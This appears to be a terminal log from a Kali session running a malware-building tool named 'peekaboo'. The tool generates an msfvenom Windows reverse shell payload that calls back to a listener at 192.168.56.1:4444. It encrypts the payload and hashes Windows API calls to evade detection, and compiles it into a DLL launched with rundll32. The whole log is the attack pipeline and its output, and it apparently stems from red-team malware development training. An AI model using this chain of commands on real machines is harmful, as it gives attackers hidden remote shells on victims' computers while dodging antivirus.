 ┌──(cocomelonc㉿kali)-[~/hacking/peekaboo]
└─$ python3 peekaboo.py -l 192.168.56.1 -p 4444 -m console --build 1
PEEK-A-BOO
by @cocomelonc, many thanks to:
https://institute.sektor7.net/red-team-operator-malware-development-essentials
generate reverse shell payload...
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.56.1 LPORT=4444 -f raw -o /tmp/hack.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: /tmp/hack.bin
reverse shell payload successfully generated :)
read payload...
build 1...
encrypt...
calculating win API hashes...
successfully encrypt template file :)
compiling...
x86_64-w64-mingw32-g++ -shared -o peekaboo.dll peekaboo-enc.cpp -fpermissive >/dev/null 2>&1
successfully compiled :)
rundll32 .\peekaboo.dll, lCiSdbvIAaeZLHFfkUhEcbOy
┌──(cocomelonc㉿kali)-[~/hacking/peekaboo]
└─$